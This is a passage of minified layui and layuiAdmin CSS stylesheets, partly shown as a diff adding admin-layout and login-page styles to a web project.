rgba(0,0,0,.15)}.layui-colorpicker-pre>div{height:100%;border-radius:2px}.layui-colorpicker-main-input{text-align:right;padding-top:7px}.layui-colorpicker-main-input .layui-btn-container .layui-btn{margin:0 0 0 10px}.layui-colorpicker-main-input div.layui-inline{float:left;margin-right:10px;font-size:14px}.layui-colorpicker-main-input input.layui-input{width:150px;height:30px;color:#666}.layui-slider{height:4px;background:#e2e2e2;border-radius:3px;position:relative;cursor:pointer}.layui-slider-bar{border-radius:3px;position:absolute;height:100%}.layui-slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layui-slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.layui-slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.layui-slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.layui-slider-wrap-btn.layui-slider-hover,.layui-slider-wrap-btn:hover{transform:scale(1.2)}.layui-slider-wrap-btn.layui-disabled:hover{transform:scale(1)!important}.layui-slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.layui-slider-tips:after{content:'';position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.layui-slider-input{width:70px;height:32px;border:1px solid #e6e6e6;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-15px}.layui-slider-input-btn{display:none;position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #d2d2d2}.layui-slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.layui-slider-input-btn i:first-child{top:0;border-bottom:1px solid #d2d2d2}.layui-slider-input-txt{height:100%;font-size:14px}.layui-slider-input-txt input{height:100%;border:none}.layui-slider-input-btn i:hover{color:#009688}.layui-slider-vertical{width:4px;margin-left:34px}.layui-slider-vertical .layui-slider-bar{width:4px}.layui-slider-vertical .layui-slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.layui-slider-vertical .layui-slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.layui-slider-vertical .layui-slider-tips{top:auto;left:2px}@media \0screen{.layui-slider-wrap-btn{margin-left:-20px}.layui-slider-vertical .layui-slider-wrap-btn{margin-left:0;margin-bottom:-20px}.layui-slider-vertical .layui-slider-tips{margin-left:-8px}.layui-slider>span{margin-left:8px}}.layui-tree{line-height:22px}.layui-tree .layui-form-checkbox{margin:0!important}.layui-tree-set{width:100%;position:relative}.layui-tree-pack{display:none;padding-left:20px;position:relative}.layui-tree-iconClick,.layui-tree-main{display:inline-block;vertical-align:middle}.layui-tree-line .layui-tree-pack{padding-left:27px}.layui-tree-line .layui-tree-set .layui-tree-set:after{content:'';position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.layui-tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.layui-tree-entry:hover{background-color:#eee}.layui-tree-line .layui-tree-entry:hover{background-color:rgba(0,0,0,0)}.layui-tree-line .layui-tree-entry:hover .layui-tree-txt{color:#999;text-decoration:underline;transition:.3s}.layui-tree-main{cursor:pointer;padding-right:10px}.layui-tree-line .layui-tree-set:before{content:'';position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.layui-tree-line .layui-tree-set.layui-tree-setLineShort:before{height:13px}.layui-tree-line .layui-tree-set.layui-tree-setHide:before{height:0}.layui-tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.layui-tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.layui-tree-iconClick .layui-icon{font-size:18px}.layui-tree-icon .layui-icon{font-size:12px;color:#666}.layui-tree-iconArrow{padding:0 5px}.layui-tree-iconArrow:after{content:'';position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.layui-tree-btnGroup,.layui-tree-editInput{position:relative;vertical-align:middle;display:inline-block}.layui-tree-spread>.layui-tree-entry>.layui-tree-iconClick>.layui-tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.layui-tree-txt{display:inline-block;vertical-align:middle;color:#555}.layui-tree-search{margin-bottom:15px;color:#666}.layui-tree-btnGroup .layui-icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.layui-tree-btnGroup .layui-icon:hover{color:#999;transition:.3s}.layui-tree-entry:hover .layui-tree-btnGroup{visibility:visible}.layui-tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.layui-tree-emptyText{text-align:center;color:#999}.layui-anim{-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.layui-anim.layui-icon{display:inline-block}.layui-anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.layui-trans,.layui-trans a{transition:all .3s;-webkit-transition:all .3s}@-webkit-keyframes layui-rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes layui-rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.layui-anim-rotate{-webkit-animation-name:layui-rotate;animation-name:layui-rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes layui-up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes layui-up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.layui-anim-up{-webkit-animation-name:layui-up;animation-name:layui-up}@-webkit-keyframes layui-upbit{from{-webkit-transform:translate3d(0,30px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes layui-upbit{from{transform:translate3d(0,30px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.layui-anim-upbit{-webkit-animation-name:layui-upbit;animation-name:layui-upbit}@-webkit-keyframes layui-scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes layui-scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.layui-anim-scale{-webkit-animation-name:layui-scale;animation-name:layui-scale}@-webkit-keyframes layui-scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes layui-scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.layui-anim-scaleSpring{-webkit-animation-name:layui-scale-spring;animation-name:layui-scale-spring}@-webkit-keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}@keyframes layui-fadein{0%{opacity:0}100%{opacity:1}}.layui-anim-fadein{-webkit-animation-name:layui-fadein;animation-name:layui-fadein}@-webkit-keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes layui-fadeout{0%{opacity:1}100%{opacity:0}}.layui-anim-fadeout{-webkit-animation-name:layui-fadeout;animation-name:layui-fadeout}--- a/static/css/layuiAdmin.css
+++ b/static/css/layuiAdmin.css
@@ -0,0 +1,7 @@
+/** layuiAdmin.pro-v2020.1.24 LPPL License By https://www.layui.com/admin/ */
+ html #layuicss-layuiAdmin{display:none;position:absolute;width:1989px}::-webkit-input-placeholder{color:#ccc}html{background-color:#f2f2f2;color:#666}.layadmin-tabsbody-item,[template]{display:none}[lay-href],[lay-tips],[layadmin-event]{cursor:pointer}.layui-layout-admin .layui-header{position:fixed;top:0;left:0;width:100%;height:50px}.layui-layout-admin .layui-header .layui-nav .layui-nav-child a{color:#333}.layui-layout-admin .layui-side{width:220px;top:0;z-index:1001}.layui-layout-admin .layui-header .layui-nav .layui-nav-item,.layui-layout-admin .layui-logo{height:50px;line-height:50px}.layui-layout-admin .layui-logo{position:fixed;left:0;top:0;z-index:1002;width:220px;height:49px;padding:0 15px;box-sizing:border-box;overflow:hidden;font-weight:300;background-repeat:no-repeat;background-position:center center}.layadmin-pagetabs,.layui-layout-admin .layui-body,.layui-layout-admin .layui-footer,.layui-layout-admin .layui-layout-left{left:220px}.layadmin-pagetabs{position:fixed;top:50px;right:0;z-index:999}.layadmin-pagetabs .layui-breadcrumb{padding:0 15px}.layui-layout-admin .layui-body{position:fixed;top:90px;bottom:0}.layui-layout-admin .layui-body .layadmin-tabsbody-item{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;overflow-y:auto}.layui-layout-admin .layui-header .layui-nav-img{width:26px;height:26px}.layui-layout-admin .layui-header .layui-nav-child{top:55px}.layui-layout-admin .layui-header .layui-layout-right .layui-nav-child{left:auto;right:0}.layui-layout-admin .layui-header .layui-nav .layui-nav-child dd.layui-this,.layui-layout-admin .layui-header .layui-nav .layui-nav-child dd.layui-this a{background:0 0}.layadmin-pagetabs,.layui-layout-admin .layui-body,.layui-layout-admin .layui-footer,.layui-layout-admin .layui-header .layui-layout-right,.layui-layout-admin .layui-header .layui-nav .layui-nav-item,.layui-layout-admin .layui-layout-left,.layui-layout-admin .layui-logo,.layui-layout-admin .layui-side{transition:all .3s;-webkit-transition:all .3s}.layui-icon-login-qq{color:#3492ED}.layui-icon-login-wechat{color:#4DAF29}.layui-icon-login-weibo{color:#CF1900}.layui-form[wid100] .layui-form-label{width:100px}.layui-form[wid100] .layui-input-block{margin-left:130px}@media screen and (max-width:450px){.layui-form[wid100] .layui-form-item .layui-input-inline{margin-left:132px}.layui-form[wid100] .layui-form-item .layui-input-inline+.layui-form-mid{margin-left:130px}}.layui-form-item .layui-input-company{width:auto;padding-right:10px;line-height:38px}.layui-bg-white{background-color:#fff}.layadmin-loading{position:absolute;left:50%;top:50%;margin:-16px -15px;font-size:30px;color:#c2c2c2}.layadmin-fixed{position:fixed;left:0;top:0;z-index:999}.layadmin-link{color:#029789!important}.layadmin-link:hover{opacity:.8}.layui-layer-admin .layui-layer-title{height:50px;line-height:50px;border:0;background-color:#20222A;color:#fff}.layui-layer-admin i[close]{position:absolute;padding:5px;right:10px;top:12px;color:#fff;cursor:pointer}.layui-layer-admin .layui-layer-content{padding:20px;line-height:22px}.layui-layer-admin .layui-layer-content cite{font-style:normal;color:#FF5722}.layui-layer-adminRight{top:50px!important;bottom:0;box-shadow:1px 1px 10px rgba(0,0,0,.1);border-radius:0;overflow:auto}.layadmin-note .layui-layer-content{padding:0}.layadmin-note textarea{display:block;width:300px;height:132px;min-width:300px;min-height:132px;line-height:20px;padding:10px 20px;border:none;box-sizing:border-box;color:#666;word-wrap:break-word}.layui-layout-admin .layui-layout-left{padding:0 10px}.layui-layout-admin .layui-layout-left .layui-nav-item{margin:0 20px}.layui-layout-admin .layui-input-search{display:inline-block;vertical-align:middle;height:32px;border:none;cursor:text}.layui-layout-admin .layui-layout-left a,.layui-layout-admin .layui-layout-right{padding:0}.layui-header .layui-nav-item .layui-icon{position:relative;top:1px;font-size:16px}.layui-header .layui-layout-right .layui-badge-dot{margin-left:0}.layui-header .layui-nav .layui-this:after,.layui-layout-admin .layui-header .layui-nav-bar{top:0!important;bottom:auto;height:3px;background-color:#fff;background-color:rgba(255,255,255,.3)}.layadmin-body-shade{position:fixed;display:none;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.3);z-index:1000}.layui-side-menu .layui-side-scroll{width:240px}.layui-side-menu .layui-nav{width:220px;margin-top:50px;background:0 0}.layui-side-menu .layui-nav .layui-nav-item a{height:40px;line-height:40px;padding-left:45px;padding-right:30px}.layui-side-menu .layui-nav .layui-nav-item>a{padding-top:8px;padding-bottom:8px}.layui-side-menu .layui-nav .layui-nav-item a:hover{background:0 0}.layui-side-menu .layui-nav .layui-nav-itemed>.layui-nav-child{padding:5px 0}.layui-side-menu .layui-nav .layui-nav-item .layui-icon{position:absolute;top:50%;left:20px;margin-top:-19px}.layui-side-menu .layui-nav .layui-nav-child .layui-nav-child{background:0 0!important}.layui-side-menu .layui-nav .layui-nav-child .layui-nav-child a{padding-left:60px}.layui-side-menu .layui-nav .layui-nav-more{right:15px}@media screen and (max-width:992px){.layui-layout-admin .layui-side{transform:translate3d(-220px,0,0);-webkit-transform:translate3d(-220px,0,0);width:220px}.layadmin-pagetabs,.layui-layout-admin .layui-body,.layui-layout-admin .layui-footer,.layui-layout-admin .layui-layout-left{left:0}}.layadmin-side-shrink .layui-layout-admin .layui-logo{width:60px;background-image:url(https://hash2api.huir.info/static/admin/style/res/logo.png)}.layadmin-side-shrink .layui-layout-admin .layui-logo span{display:none}.layadmin-side-shrink .layui-side{left:0;width:60px}.layadmin-side-shrink .layadmin-pagetabs,.layadmin-side-shrink .layui-layout-admin .layui-body,.layadmin-side-shrink .layui-layout-admin .layui-footer,.layadmin-side-shrink .layui-layout-admin .layui-layout-left{left:60px}.layadmin-side-shrink .layui-side-menu .layui-nav{position:static;width:60px}.layadmin-side-shrink .layui-side-menu .layui-nav-item{position:static}.layadmin-side-shrink .layui-side-menu .layui-nav-item>a{padding-right:0}.layadmin-side-shrink .layui-side-menu .layui-nav-item cite,.layadmin-side-shrink .layui-side-menu .layui-nav>.layui-nav-item>.layui-nav-child,.layadmin-side-shrink .layui-side-menu .layui-nav>.layui-nav-item>a .layui-nav-more{display:none;padding:8px 0;width:200px}.layadmin-side-shrink .layui-side-menu .layui-nav>.layui-nav-itemed>a{background:rgba(0,0,0,.3)}.layadmin-side-spread-sm .layadmin-pagetabs,.layadmin-side-spread-sm .layui-layout-admin .layui-body,.layadmin-side-spread-sm .layui-layout-admin .layui-footer,.layadmin-side-spread-sm .layui-layout-admin .layui-layout-left{left:0;transform:translate3d(220px,0,0);-webkit-transform:translate3d(220px,0,0)}.layadmin-side-spread-sm .layui-layout-admin .layui-layout-right{transform:translate3d(220px,0,0);-webkit-transform:translate3d(220px,0,0)}.layadmin-side-spread-sm .layui-side{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.layadmin-side-spread-sm .layadmin-body-shade{display:block}.layadmin-pagetabs .layui-tab-title li:first-child .layui-tab-close,.layadmin-tabs-select.layui-nav .layui-nav-bar,.layadmin-tabs-select.layui-nav .layui-nav-more{display:none}.layadmin-pagetabs{height:40px;line-height:40px;padding:0 80px 0 40px;background-color:#fff;box-sizing:border-box;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.layadmin-pagetabs .layadmin-tabs-control{position:absolute;top:0;width:40px;height:100%;text-align:center;cursor:pointer;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box;border-left:1px solid #f6f6f6}.layadmin-pagetabs .layadmin-tabs-control:hover{background-color:#f6f6f6}.layadmin-pagetabs .layui-icon-prev{left:0;border-left:none;border-right:1px solid #f6f6f6}.layadmin-pagetabs .layui-icon-next{right:40px}.layadmin-pagetabs .layui-icon-down{right:0}.layadmin-tabs-select.layui-nav{position:absolute;left:0;top:0;width:100%;height:100%;padding:0;background:0 0}.layadmin-tabs-select.layui-nav .layui-nav-item{line-height:40px}.layadmin-tabs-select.layui-nav .layui-nav-item>a{height:40px}.layadmin-tabs-select.layui-nav .layui-nav-item a{color:#666}.layadmin-tabs-select.layui-nav .layui-nav-child{top:40px;left:auto;right:0}.layadmin-tabs-select.layui-nav .layui-nav-child dd.layui-this,.layadmin-tabs-select.layui-nav .layui-nav-child dd.layui-this a{background-color:#f2f2f2!important;color:#333}.layadmin-pagetabs .layui-tab{margin:0;overflow:hidden}.layadmin-pagetabs .layui-tab-title{height:40px;border:none}.layadmin-pagetabs .layui-tab-title li{min-width:0;line-height:40px;max-width:160px;text-overflow:ellipsis;padding-right:40px;overflow:hidden;border-right:1px solid #f6f6f6;vertical-align:top}.layadmin-pagetabs .layui-tab-title li:first-child{padding-right:15px}.layadmin-pagetabs .layui-tab-title li .layui-tab-close{position:absolute;right:8px;top:50%;margin:-7px 0 0;width:16px;height:16px;line-height:16px;border-radius:50%;font-size:12px}.layadmin-pagetabs .layui-tab-title li:after{content:'';position:absolute;top:0;left:0;width:0;height:2px;border-radius:0;background-color:#292B34;transition:all .3s;-webkit-transition:all .3s}.layadmin-pagetabs .layui-tab-title li:hover:after{width:100%}.layadmin-pagetabs .layui-tab-title li.layui-this,.layadmin-pagetabs .layui-tab-title li:hover{background-color:#f6f6f6}.layadmin-pagetabs .layui-tab-title li.layui-this:after{width:100%;border:none;height:2px;background-color:#292B34}.layadmin-tabspage-none .layui-layout-admin .layui-header{border-bottom:none;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.layadmin-tabspage-none .layui-layout-admin .layui-body{top:50px}.layadmin-tabspage-none .layadmin-header{display:block}.layadmin-tabspage-none .layadmin-header .layui-breadcrumb{border-top:1px solid #f6f6f6}.layui-layout-admin .layui-header{border-bottom:1px solid #f6f6f6;box-sizing:border-box;background-color:#fff}.layui-layout-admin .layui-header a,.layui-layout-admin .layui-header a cite{color:#333}.layui-layout-admin .layui-header a:hover{color:#000}.layui-layout-admin .layui-header .layui-nav .layui-nav-more{border-top-color:#666}.layui-layout-admin .layui-header .layui-nav .layui-nav-mored{border-color:transparent transparent #666}.layui-layout-admin .layui-header .layui-nav .layui-this:after,.layui-layout-admin .layui-header .layui-nav-bar{height:2px;background-color:#20222A}.layui-layout-admin .layui-logo{background-color:#20222A;box-shadow:0 1px 2px 0 rgba(0,0,0,.15)}.layui-layout-admin .layui-logo,.layui-layout-admin .layui-logo a{color:#fff;color:rgba(255,255,255,.8)}.layui-side-menu{box-shadow:1px 0 2px 0 rgba(0,0,0,.05)}.layui-layout-admin .layui-footer{padding:10px 0;text-align:center;box-shadow:0 -1px 2px 0 rgba(0,0,0,.05)}.layadmin-setTheme-side,.layui-side-menu{background-color:#20222A;color:#fff}.layadmin-setTheme-header,.layui-layout-admin .layui-footer{background-color:#fff}.layui-tab-admin .layui-tab-title{background-color:#393D49;color:#fff}.layui-fluid{padding:15px}.layadmin-header{/*display:none;*/height:50px;line-height:50px;margin-bottom:0;border-radius:0}.layadmin-header .layui-breadcrumb{padding:0 15px}.layui-card-header{position:relative}.layui-card-header .layui-icon{line-height:initial;position:absolute;right:15px;top:50%;margin-top:-7px}.layadmin-iframe{position:absolute;width:100%;height:100%;left:0;top:0;right:0;bottom:0}.layadmin-carousel{height:185px!important;background-color:#fff}.layadmin-carousel .layui-carousel-ind li{background-color:#e2e2e2}.layadmin-carousel .layui-carousel-ind li:hover{background-color:#c2c2c2}.layadmin-carousel .layui-carousel-ind li.layui-this{background-color:#999}.layadmin-carousel .layui-carousel,.layadmin-carousel>[carousel-item]>*{background-color:#fff}.layadmin-carousel .layui-col-space10{margin:0}.layadmin-carousel .layui-carousel-ind{position:absolute;top:-41px;text-align:right}.layadmin-carousel .layui-carousel-ind ul{background:0 0}.layui-card .layui-tab-brief .layui-tab-title{height:42px;border-bottom-color:#f6f6f6}.layui-card .layui-tab-brief .layui-tab-title li{margin:0 15px;padding:0;line-height:42px}.layui-card .layui-tab-brief .layui-tab-title li.layui-this{color:#333}.layui-card .layui-tab-brief .layui-tab-title .layui-this:after{height:43px}.layui-card .layui-tab-brief .layui-tab-content{padding:15px}.layui-card .layui-table-view{margin:0}.layadmin-shortcut li{text-align:center}.layadmin-shortcut li .layui-icon{display:inline-block;width:100%;height:60px;line-height:60px;text-align:center;border-radius:2px;font-size:30px;background-color:#F8F8F8;color:#333;transition:all .3s;-webkit-transition:all .3s}.layadmin-shortcut li cite{position:relative;top:2px;display:block;color:#666;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:14px}.layadmin-shortcut li:hover .layui-icon{background-color:#f2f2f2}.layadmin-backlog .layadmin-backlog-body{display:block;padding:10px 15px;background-color:#f8f8f8;color:#999;border-radius:2px;transition:all .3s;-webkit-transition:all .3s}.layadmin-backlog-body h3{padding-bottom:10px;font-size:12px}.layadmin-backlog-body p cite{font-style:normal;font-size:30px;font-weight:300;color:#009688}.layadmin-backlog-body:hover{background-color:#f2f2f2;color:#888}.layadmin-dataview{height:332px!important}.layadmin-dataview>[carousel-item]:before{display:none}.layadmin-dataview>[carousel-item]>div{height:332px}.layadmin-takerates{padding-top:5px}.layadmin-takerates .layui-progress{margin:50px 0 60px}.layadmin-takerates .layui-progress:last-child{margin-bottom:10px}.layadmin-takerates .layui-progress h3{position:absolute;right:0;top:-35px;color:#999;font-size:14px}.layadmin-takerates .layui-progress-bar{text-align:left}.layadmin-takerates .layui-progress-text{top:-35px;line-height:26px;font-size:26px}.layadmin-news{height:60px!important;padding:5px 0}.layadmin-news a{display:block;line-height:60px;text-align:center}.layadmin-news .layui-carousel-ind{height:45px}.layadmin-list li{margin-bottom:6px;padding-bottom:6px;border-bottom-color:#f6f6f6;list-style-position:inside;list-style-type:disc;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.layadmin-list li a{color:#666}.layadmin-list li a:hover{color:#009688}.layadmin-list li:last-child{border:none;padding:0;margin:0}.layadmin-text p{margin-bottom:10px;text-indent:2em}.layadmin-text p:last-child{margin:0}.layadmin-font-em{font-size:13px;color:#758697}.layui-card-header .layui-a-tips{position:absolute;right:15px;color:#01AAED}.layuiadmin-card-text{background-color:#f8f8f8;color:#777;padding:24px}.layuiadmin-card-text .layui-text-top{padding-bottom:10px}.layuiadmin-card-text .layui-text-top i{margin-right:10px;font-size:24px;color:#009688}.layuiadmin-card-text .layui-text-top a{line-height:24px;font-size:16px;vertical-align:top}.layuiadmin-card-text .layui-text-center{height:44px;line-height:22px;margin-bottom:10px;overflow:hidden}.layuiadmin-card-text .layui-text-bottom{position:relative}.layuiadmin-card-text .layui-text-bottom a{color:#777;font-size:12px;text-overflow:ellipsis;word-break:break-all}.layuiadmin-card-text .layui-text-bottom span{color:#CCC;font-size:12px;position:absolute;right:0}.layuiadmin-badge,.layuiadmin-btn-group,.layuiadmin-span-color{position:absolute;right:15px}.layuiadmin-card-link a:hover,.layuiadmin-card-team li a:hover,.layuiadmin-card-text a:hover{color:#01AAED;transition:all .3s}.layuiadmin-card-status{padding:0 10px 10px}.layuiadmin-card-status dd{padding:15px 0;border-bottom:1px solid #EEE;display:-webkit-flex;display:flex}.layuiadmin-card-status dd:last-child{border:none}.layuiadmin-card-status dd div.layui-status-img,.layuiadmin-card-team .layui-team-img{width:32px;height:32px;border-radius:50%;background-color:#009688;margin-right:15px}.layuiadmin-card-status dd div.layui-status-img a{width:100%;height:100%;display:inline-block;text-align:center;line-height:32px}.layuiadmin-card-status dd div.layui-status-img img,.layuiadmin-card-team .layui-team-img img{width:50%;height:50%}.layuiadmin-card-status dd div a{color:#01AAED}.layuiadmin-card-status dd div span{color:#BBB}.layuiadmin-card-link{padding-left:10px;font-size:0}.layuiadmin-card-link a{display:inline-block;width:25%;color:#666;font-size:14px;margin-bottom:12px}.layuiadmin-card-link button{vertical-align:top}.layuiadmin-card-link button:hover{color:#009688}.layuiadmin-card-team li{padding:10px 0 10px 10px}.layuiadmin-card-team .layui-team-img{display:inline-block;margin-right:8px;width:24px;height:24px;text-align:center;line-height:24px}.layuiadmin-card-team span{color:#777}.layuiadmin-badge{top:50%;margin-top:-9px;color:#01AAED}.layuiadmin-card-list{padding:15px}.layuiadmin-card-list p.layuiadmin-big-font{font-size:36px;color:#666;line-height:36px;padding:5px 0 10px;overflow:hidden;text-overflow:ellipsis;word-break:break-all;white-space:nowrap}.layuiadmin-card-list p.layuiadmin-normal-font{padding-bottom:10px;font-size:20px;color:#666;line-height:24px}.layuiadmin-span-color{font-size:14px}.layuiadmin-span-color i{padding-left:5px}.layuiadmin-card-status li{position:relative;padding:10px 0;border-bottom:1px solid #EEE}.layuiadmin-card-status li h3{padding-bottom:5px;font-weight:700}.layuiadmin-card-status li p{padding-bottom:10px}.layuiadmin-card-status li>span{color:#999}.layuiadmin-home2-usernote .layuiadmin-reply{display:none;position:absolute;right:0;bottom:12px}.layuiadmin-home2-usernote li:hover .layuiadmin-reply{display:block}.layuiadmin-page-table td span{color:#2F4056}.layuiadmin-page-table td span.first{color:#FF5722}.layuiadmin-page-table td span.second{color:#FFB800}.layuiadmin-page-table td span.third{color:#5FB878}.layuiAdmin-msg-detail h1{font-size:16px}.layuiAdmin-msg-detail .layui-card-header{height:auto;line-height:30px;padding:15px}.layuiAdmin-msg-detail .layui-card-header span{padding:0 5px;color:#999}.layuiAdmin-msg-detail .layui-card-header span:first-child{padding-left:0}.layuiAdmin-msg-detail .layui-card-body{padding:15px}.layuiadmin-content-bread{padding-bottom:20px}.layuiadmin-order-progress{position:relative;top:12px}.layui-card-header.layuiadmin-card-header-auto{padding-top:15px;padding-bottom:15px;height:auto}.layuiadmin-card-header-auto i.layuiadmin-button-btn{position:relative;right:0;top:0;vertical-align:middle}.layuiadmin-card-header-auto .layui-form-item:last-child{margin-bottom:0}.layadmin-setTheme{padding:15px;overflow-x:hidden}.layadmin-setTheme>h5{padding:20px 0 10px;color:#000}.layadmin-setTheme>h5:first-child{padding-top:0}.layadmin-setTheme-color{width:330px;font-size:0}.layadmin-setTheme-color li{position:relative;display:inline-block;vertical-align:top;width:80px;height:50px;margin:0 15px 15px 0;background-color:#f2f2f2;cursor:pointer;font-size:12px;color:#666}.layadmin-setTheme-color li:after{content:'';position:absolute;z-index:20;top:50%;left:50%;width:1px;height:0;border:1px solid #f2f2f2;transition:all .3s;-webkit-transition:all .3s;opacity:0}.layadmin-setTheme-color li.layui-this:after,.layadmin-setTheme-color li:hover:after{width:100%;height:100%;padding:4px;top:-5px;left:-5px;border-color:#5FB878;opacity:1}.layadmin-setTheme-header{position:relative;z-index:10;height:10px;border-top:1px solid #f2f2f2;border-right:1px solid #f2f2f2}.layadmin-setTheme-side{position:absolute;left:0;top:0;width:20px;height:100%;z-index:11;box-shadow:1px 0 2px 0 rgba(0,0,0,.05)}.layadmin-setTheme-logo{position:absolute;left:0;top:0;width:100%;height:10px;box-shadow:0 1px 2px 0 rgba(0,0,0,.15)}.layadmin-form-right{text-align:right}.layadmin-about p{margin-bottom:10px}.layadmin-menu-list .layui-card-header{height:50px;line-height:50px;font-size:16px}.layadmin-menu-list .layui-card-header:active{background-color:#f2f2f2}.layadmin-menu-list .layui-card-header .layui-icon{position:relative;top:1px;left:0;display:inline-block;margin:0 10px;font-size:18px}@-webkit-keyframes layui-rl{from{-webkit-transform:translate3d(100%,0,0)}to{-webkit-transform:translate3d(0,0,0)}}@keyframes layui-rl{from{transform:translate3d(100%,0,0)}to{transform:translate3d(0,0,0)}}.layui-anim-rl{-webkit-animation-name:layui-rl;animation-name:layui-rl}@-webkit-keyframes layui-lr{from{-webkit-transform:translate3d(0 0,0);opacity:1}to{-webkit-transform:translate3d(100%,0,0);opacity:1}}@keyframes layui-lr{from{transform:translate3d(0,0,0)}to{transform:translate3d(100%,0,0)}}.layui-anim-lr,.layui-anim-rl.layer-anim-close{-webkit-animation-name:layui-lr;animation-name:layui-lr}.layadmin-tips{margin-top:30px;text-align:center}.layadmin-tips .layui-icon[face]{display:inline-block;font-size:300px;color:#393D49}.layadmin-tips .layui-text{width:500px;margin:30px auto;padding-top:20px;border-top:5px solid #009688;font-size:16px}.layadmin-tips h1{font-size:100px;line-height:100px;color:#009688}.layadmin-tips .layui-text .layui-anim{display:inline-block}@media screen and (max-width:768px){.layadmin-panel-selection{margin:0;width:auto}.layui-body .layui-nav .layui-nav-item{display:block}.layui-layout-admin .layui-body .layadmin-tabsbody-item{-webkit-overflow-scrolling:touch;overflow:auto}}
+
+.layui-layer-black .layui-layer-title{background: #000;color: #fff;}
+.layui-layer-black .layui-layer-setwin .layui-layer-min cite{background-color:#fff;}
+.layui-layer-black .layui-layer-setwin .layui-layer-min:hover cite{background-color: #B2B2B2}
+/*.layui-layer-black .layui-layer-ico{background: url(icon.png) no-repeat;}*/
--- a/static/css/login.css
+++ b/static/css/login.css
@@ -0,0 +1,2 @@
+/** layuiAdmin.pro-v2020.1.24 LPPL License By https://www.layui.com/admin/ */
+ #LAY_app,body,html{height:100%}.layui-layout-body{overflow:auto}#LAY-user-login,.layadmin-user-display-show{display:block!important}.layadmin-user-login{position:relative;left:0;top:0;padding:110px 0;min-height:100%;box-sizing:border-box}.layadmin-user-login-main{width:375px;margin:0 auto;box-sizing:border-box}.layadmin-user-login-box{padding:20px}.layadmin-user-login-header{text-align:center}.layadmin-user-login-header h2{margin-bottom:10px;font-weight:300;font-size:30px;color:#000}.layadmin-user-login-header p{font-weight:300;color:#999}.layadmin-user-login-body .layui-form-item{position:relative}.layadmin-user-login-icon{position:absolute;left:1px;top:1px;width:38px;line-height:36px;text-align:center;color:#d2d2d2}.layadmin-user-login-body .layui-form-item .layui-input{padding-left:38px}.layadmin-user-login-codeimg{max-height:38px;width:100%;cursor:pointer;box-sizing:border-box}.layadmin-user-login-other{position:relative;font-size:0;line-height:38px;padding-top:20px}.layadmin-user-login-other>*{display:inline-block;vertical-align:middle;margin-right:10px;font-size:14px}.layadmin-user-login-other .layui-icon{position:relative;top:2px;font-size:26px}.layadmin-user-login-other a:hover{opacity:.8}.layadmin-user-jump-change{float:right}.layadmin-user-login-footer{position:absolute;left:0;bottom:0;width:100%;line-height:30px;padding:20px;text-align:center;box-sizing:border-box;color:rgba(0,0,0,.5)}.layadmin-user-login-footer span{padding:0 5px}.layadmin-user-login-footer 